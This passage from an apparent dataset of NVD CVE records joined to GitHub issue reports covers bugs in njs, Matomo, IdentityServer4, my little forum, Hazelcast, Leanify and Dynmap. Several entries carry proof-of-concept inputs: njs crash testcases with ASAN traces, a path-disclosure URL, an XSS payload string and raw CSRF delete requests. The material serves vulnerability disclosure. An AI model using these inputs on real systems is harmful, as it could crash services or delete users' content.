"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/168"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/168"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F70BB50-E3EC-44F8-BC1A-D514EA261742",
"versionEndExcluding": null,
"versionEndIncluding": "0.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/nginx/njs/issues/168
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Testcase (in base64):
```
bmV3IFJlZ0V4cChuZXcgUmVnRXhwKFJlZ0V4cCgobmV3IE9iamVjdCgiADs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7GDtzOzskOzs7OzsiLCAobmV3IEVycm9yKG5ldyBFcnJvcihuZXcgRXJyb3IobmV3IEVycm9yKG5ldyBJbnRlcm5hbEVycm9yKG5ldyBJbnRlcm5hbEVycm9yKG5ldyBJbnRlcm5hbEVycm9yKG5ldyBJbnRlcm5hbEVycm9yKCgwLTApKSkpKSkpKSk8PTApKSswKSkpKQo=
```
njs version:
`changeset: 965:e0fdef4eb478`
Stack trace (from ASAN):
```
==22308==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62500000c100 at pc 0x555c148621d9 bp 0x7ffdddc241c0 sp 0x7ffdddc241b0
READ of size 1 at 0x62500000c100 thread T0
#0 0x555c148621d8 in nxt_utf8_decode nxt/nxt_utf8.c:72
#1 0x555c14862905 in nxt_utf8_length nxt/nxt_utf8.c:271
#2 0x555c147b5a06 in njs_regexp_prototype_source njs/njs_regexp.c:674
#3 0x555c147b5a06 in njs_regexp_constructor njs/njs_regexp.c:131
#4 0x555c147a9cdb in njs_function_native_call njs/njs_function.c:587
#5 0x555c146d1d82 in njs_vmcode_function_call njs/njs_vm.c:2061
#6 0x555c146c7d47 in njs_vmcode_interpreter njs/njs_vm.c:159
#7 0x555c146c2b83 in njs_vm_start njs/njs.c:594
#8 0x555c146a5cc3 in njs_process_script njs/njs_shell.c:770
#9 0x555c1469ef48 in njs_process_file njs/njs_shell.c:619
#10 0x555c1469ef48 in main njs/njs_shell.c:281
#11 0x7fcc25e56b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#12 0x555c146a0ef9 in _start (/home/build/njs/build/njs+0x2aef9)
```
Found by [fluff](https://github.com/Samsung/Fluff)
|
heap-buffer-overflow in nxt_utf8_decode nxt/nxt_utf8.c:72
|
https://api.github.com/repos/nginx/njs/issues/168/comments
| 4
|
2019-05-20T09:01:01Z
|
2019-06-20T12:24:14Z
|
https://github.com/nginx/njs/issues/168
| 446,000,306
| 168
| 397
|
CVE-2019-12208
|
2019-05-20T14:29:00.837
|
njs through 0.3.1, used in NGINX, has a heap-based buffer overflow in njs_function_native_call in njs/njs_function.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/163"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/163"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F70BB50-E3EC-44F8-BC1A-D514EA261742",
"versionEndExcluding": null,
"versionEndIncluding": "0.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/nginx/njs/issues/163
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
NJS version
```
changeset: 965:e0fdef4eb478
tag: tip
user: Dmitry Volyntsev <xeioex@nginx.com>
date: Thu May 16 15:20:31 2019 +0300
summary: Fixed uninitialized-memory-access in Object.defineProperties().
```
JavaScript testcase:
```js
var v0=Array()
while(v0.includes(v0.u,(Object()+((Boolean))),(Boolean),((({}>(Boolean)))),(0),v0.toString(([URIError]+Object))){}
```
ASAN log:
```
==32113==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x619000000480 at pc 0x5561174c6af1 bp 0x7ffd29774220 sp 0x7ffd29774210
WRITE of size 16 at 0x619000000480 thread T0
#0 0x5561174c6af0 in njs_function_native_call njs/njs_function.c:623
#1 0x5561173e36b1 in njs_vmcode_continuation njs/njs_vm.c:2308
#2 0x5561173e3d47 in njs_vmcode_interpreter njs/njs_vm.c:159
#3 0x5561173deb83 in njs_vm_start njs/njs.c:594
#4 0x5561173c1cc3 in njs_process_script njs/njs_shell.c:770
#5 0x5561173baf48 in njs_process_file njs/njs_shell.c:619
#6 0x5561173baf48 in main njs/njs_shell.c:281
#7 0x7f37a800db96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x5561173bcef9 in _start (/home/build/njs/build/njs+0x2aef9)
```
Found by [fluff](https://github.com/Samsung/Fluff)
|
heap-buffer-overflow in njs_function_native_call njs/njs_function.c:623
|
https://api.github.com/repos/nginx/njs/issues/163/comments
| 1
|
2019-05-20T08:30:18Z
|
2019-05-24T16:00:19Z
|
https://github.com/nginx/njs/issues/163
| 445,986,781
| 163
| 398
|
CVE-2019-12215
|
2019-05-20T16:29:01.320
|
A full path disclosure vulnerability was discovered in Matomo v3.9.1 where a user can trigger a particular error to discover the full path of Matomo on the disk, because lastError.file is used in plugins/CorePluginsAdmin/templates/safemode.twig. NOTE: the vendor disputes the significance of this issue, stating "avoid reporting path disclosures, as we don't consider them as security vulnerabilities.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matomo-org/matomo/issues/14464"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matomo-org/matomo/issues/14464"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:matomo:matomo:3.9.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1D513660-D70D-492C-99F7-41D619E86E0A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"209"
] |
209
|
https://github.com/matomo-org/matomo/issues/14464
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"matomo-org",
"matomo"
] |
A full path disclosure vulnerability was discovered in Matomo (v3.9.1) where a user can trigger a particular error to discover the full path of Matomo on the disk.
PAYLOAD
http://example.com/index.php?date=2019-04-20%2C2019-05-19&forceView=1&viewDataTable=test&module=API&action=get&widget=1&disableLink=0&idSite=1&period=day&columns=nb_outlinks%2Cnb_uniq_outlinks&colors={%22backgroundColor%22%3A%22%23ffffff%22%2C%22lineColor%22%3A%22%23162c4a%22%2C%22minPointColor%22%3A%22%23ff7f7f%22%2C%22maxPointColor%22%3A%22%2375bf7c%22%2C%22lastPointColor%22%3A%22%2355aaff%22%2C%22fillColor%22%3A%22%23ffffff%22
RESULT:
Neither the property "getRows" nor one of the methods "getRows()", "getgetRows()"/"isgetRows()" or "__call()" exist and have public access in class "Piwik\DataTable\Map".
in /var/www/html/mato/piwik/plugins/CoreVisualizations/templates/_dataTableViz_htmlTable.twig line 21
Discovered by Gionathan Armando Reale
CVE-2019-12215
|
Full Path Disclosure
|
https://api.github.com/repos/matomo-org/matomo/issues/14464/comments
| 8
|
2019-05-20T08:54:18Z
|
2019-05-20T19:17:31Z
|
https://github.com/matomo-org/matomo/issues/14464
| 445,997,300
| 14,464
| 399
|
CVE-2019-12250
|
2019-05-21T16:29:01.877
|
IdentityServer IdentityServer4 through 2.4 has stored XSS via the httpContext to the host/Extensions/RequestLoggerMiddleware.cs LogForErrorContext method, which can be triggered by viewing a log. NOTE: the software maintainer disputes that this is a vulnerability because the request logger is not part of IdentityServer but only our development test host
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/IdentityServer/IdentityServer4/issues/3279"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/IdentityServer/IdentityServer4/issues/3279"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:identityserver:identityserver4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "845B6EA6-4FFC-482B-BE5A-AB589A7201CB",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/IdentityServer/IdentityServer4/issues/3279
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"IdentityServer",
"IdentityServer4"
] |
Hi,
https://github.com/IdentityServer/IdentityServer4/blob/master/src/IdentityServer4/host/Extensions/RequestLoggerMiddleware.cs
in the LogForErrorContext method the PARAM httpContext is not filtred, and can be injected with XSS payload onerror="alert(String.fromCharCode(88,83,83)) in which can be triggred from the log as well.
static ILogger LogForErrorContext(HttpContext httpContext)
{
var request = httpContext.Request;
var result = Log
.ForContext("RequestHeaders", request.Headers.ToDictionary(h => h.Key, h => h.Value.ToString()), destructureObjects: true)
.ForContext("RequestHost", request.Host)
.ForContext("RequestProtocol", request.Protocol);
if (request.HasFormContentType)
result = result.ForContext("RequestForm", request.Form.ToDictionary(v => v.Key, v => v.Value.ToString()));
return result;
}
|
XSS in the RequestLoggerMiddleware.cs
|
https://api.github.com/repos/DuendeArchive/IdentityServer4/issues/3279/comments
| 7
|
2019-05-21T07:00:37Z
|
2020-01-10T19:49:59Z
|
https://github.com/DuendeArchive/IdentityServer4/issues/3279
| 446,448,651
| 3,279
| 400
|
CVE-2019-12253
|
2019-05-21T17:29:00.387
|
my little forum before 2.4.20 allows CSRF to delete posts, as demonstrated by mode=posting&delete_posting.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ilosuna/mylittleforum/issues/468"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ilosuna/mylittleforum/releases/tag/2.4.20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ilosuna/mylittleforum/issues/468"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ilosuna/mylittleforum/releases/tag/2.4.20"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mylittleforum:my_little_forum:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7BB0B8C0-6EAE-4757-AC92-F3A60E31A0FD",
"versionEndExcluding": "2.4.20",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/ilosuna/mylittleforum/issues/468
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ilosuna",
"mylittleforum"
] |
Application is vulnerable for CSRF as CSRF token is not sent when a delete posting request is triggered.
There are two scenarios which I have observed in this request.
1. Delete request is a simple GET request :-
GET /ASLI_mylittleforum/index.php?mode=posting&delete_posting=2&back=index&delete_posting_confirm=true HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/ASLI_mylittleforum/index.php?mode=index
DNT: 1
Connection: close
Cookie: mlf2_last_visit=1557082267.1557090644; mlf2_usersettings=0.1.0.1.0; PHPSESSID=llq9hot05hudh5j0i255pk2k52
Upgrade-Insecure-Requests: 1
2. Delete request is a post request but without CSRF token.
POST /mylittleforum/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mylittleforum/index.php?mode=posting&delete_posting=5&back=entry
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Connection: close
Cookie: mlf2_usersettings=0.1.1.1.0; mlf2_last_visit=1557079919.1557091419; PHPSESSID=gur1it6pciu091fs0s3bi3d36a
Upgrade-Insecure-Requests: 1
mode=posting&delete_posting=5&back=entry&category=-1&delete_posting_confirm=OK+-+Delete
In both the cases application is vulnerable to CSRF, where attacker can trigger delete request when a victim clicks on a vulnerable link.
|
CSRF token not present in delete posting request in admin panel | Manage posting
|
https://api.github.com/repos/My-Little-Forum/mylittleforum/issues/468/comments
| 18
|
2019-05-06T07:10:31Z
|
2019-05-14T12:25:40Z
|
https://github.com/My-Little-Forum/mylittleforum/issues/468
| 440,567,145
| 468
| 401
|
CVE-2016-10750
|
2019-05-22T14:29:00.223
|
In Hazelcast before 3.11, the cluster join procedure is vulnerable to remote code execution via Java deserialization. If an attacker can reach a listening Hazelcast instance with a crafted JoinRequest, and vulnerable classes exist in the classpath, the attacker can run arbitrary code.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2413"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/hazelcast/hazelcast/issues/8024"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/hazelcast/hazelcast/pull/12230"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2413"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/hazelcast/hazelcast/issues/8024"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/hazelcast/hazelcast/pull/12230"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hazelcast:hazelcast:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5D207CCB-8DD3-4DB8-87B9-7766D37E98E3",
"versionEndExcluding": "3.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/hazelcast/hazelcast/issues/8024
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"hazelcast",
"hazelcast"
] |
I emailed the support address on April 17 and received a response indicating that I should report my findings here. So here we are.
The Hazelcast cluster join procedure is vulnerable to remote code execution due to Java deserialization. If an attacker can reach a listening Hazelcast instance with a crafted `JoinRequest`, and vulnerable classes are also on the classpath, the attacker can run arbitrary shell commands (among other nefarious things). Hazelcast will blindly deserialize any object it receives in that request stream. Since the `JoinRequest` is what implements authentication, this is necessarily pre-authentication.
This was verified against the latest code from the Git repository, as well as releases 3.7 and 3.2.1.
I have a small whitelist/blacklist filter patch that I can submit a PR for, once I'm cleared to do so. I've already emailed the signed form. Or if you have another solution, feel free!
If you choose to go the filtering route, the Hazelcast team should probably create a default whitelist for serialization, because blacklists are almost always out of date as soon as they are created.
|
Hazelcast is vulnerable to untrusted deserialization remote code execution
|
https://api.github.com/repos/hazelcast/hazelcast/issues/8024/comments
| 10
|
2016-04-26T20:29:27Z
|
2019-10-10T07:50:16Z
|
https://github.com/hazelcast/hazelcast/issues/8024
| 151,231,465
| 8,024
| 402
|
CVE-2019-12298
|
2019-05-23T14:29:07.813
|
Leanify 0.4.3 allows remote attackers to trigger an out-of-bounds write (1024 bytes) via a modified input file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/JayXon/Leanify/issues/50"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/JayXon/Leanify/issues/50"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:leanify_project:leanify:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "08AC077C-4E5F-49EB-8429-B16451564D34",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/JayXon/Leanify/issues/50
|
[
"Third Party Advisory"
] |
github.com
|
[
"JayXon",
"Leanify"
] |
I found Leanify while doing some research and decided to use Radamsa to test the robustness of the application. It appears pretty solid. I grabbed a ton of test files and then ran this simple loop to generate some more files; for i in $(ls); do cat $i | radamsa; done.
I did note a few things that were interesting, the most of which was a crash noted by ASAN from mutated files that proved hard to debug. I've done the test case reduction already down from several hundred bytes to the smallest byte string I could find that still induced the crash.
I did note that by modifying the length of the input file, the resulting address of the crash could be changed. Note that in the reproduction steps below, amongst the output shows the READ attempt at crash time. Another interesting crash I noted was a WRITE of 1024 bytes in another crash file.
//Cleaning up stack traces.
|
Fuzzing: Specially crafted input file results in repeatable crash when compiled with ASAN under Ubuntu/GCC. Allows for limited, controlled OOB read.
|
https://api.github.com/repos/JayXon/Leanify/issues/50/comments
| 5
|
2019-05-20T17:43:12Z
|
2019-05-23T23:09:46Z
|
https://github.com/JayXon/Leanify/issues/50
| 446,234,789
| 50
| 403
|
CVE-2019-12395
|
2019-05-28T13:29:00.490
|
In Webbukkit Dynmap 3.0-beta-3 or below, due to a missing login check in servlet/MapStorageHandler.java, an attacker can see a map image without login even if victim enables login-required in setting.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://jvn.jp/en/jp/JVN89046645/index.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/webbukkit/dynmap/commit/641f142cd3ccdcbfb04eda3059be22dd9ed93783"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/webbukkit/dynmap/issues/2474"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/webbukkit/dynmap/pull/2475"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://jvn.jp/en/jp/JVN89046645/index.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/webbukkit/dynmap/commit/641f142cd3ccdcbfb04eda3059be22dd9ed93783"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/webbukkit/dynmap/issues/2474"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/webbukkit/dynmap/pull/2475"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dynmap_project:dynmap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "10C67B48-312F-4A2C-9FC8-174028401A86",
"versionEndExcluding": "3.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:dynmap_project:dynmap:3.0:alpha1:*:*:*:*:*:*",
"matchCriteriaId": "BB14CD41-5A40-46F5-B458-797C0724501B",
"versionEndExcluding": null,
"versionEndIncluding": null,
